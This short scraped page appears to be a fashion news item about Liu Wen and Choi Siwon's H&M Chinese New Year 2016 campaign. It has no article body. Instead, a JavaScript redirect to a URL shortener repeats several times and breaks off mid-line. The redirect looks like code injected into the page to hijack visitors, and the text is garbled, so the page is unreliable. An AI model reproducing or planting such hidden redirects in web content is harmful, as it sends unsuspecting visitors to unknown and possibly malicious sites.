
Liu Wen + Choi Siwon For H&M Chinese New Year
2016 Campaign
January 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...